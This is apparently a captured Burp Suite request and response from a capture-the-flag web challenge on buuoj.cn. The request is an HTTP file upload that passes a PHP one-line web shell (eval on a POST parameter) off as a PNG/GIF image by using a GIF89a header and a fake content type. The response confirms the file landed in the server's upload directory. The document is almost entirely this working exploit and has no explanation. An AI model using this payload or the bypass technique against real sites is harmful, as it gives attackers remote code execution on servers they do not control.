 Request
Pretty Raw Hex \n
6 Origin: http://4b906023-8b6c-474f-a9a1-09d663af2588.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKACb5Dcz3vIYsXst
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://4b906023-8b6c-474f-a9a1-09d663af2588.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=88bb102a76d1da1828c6be0e49e91109
14 Connection: close
15
16 ------WebKitFormBoundaryKACb5Dcz3vIYsXst
17 Content-Disposition: form-data; name="uploaded"; filename="1.png"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">eval($_POST[sb])</script>
22 ------WebKitFormBoundaryKACb5Dcz3vIYsXst
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryKACb5Dcz3vIYsXst--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Apr 2023 10:29:36 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/f4dea85dc70650bde9e39d8214be9555/1.png succesfully up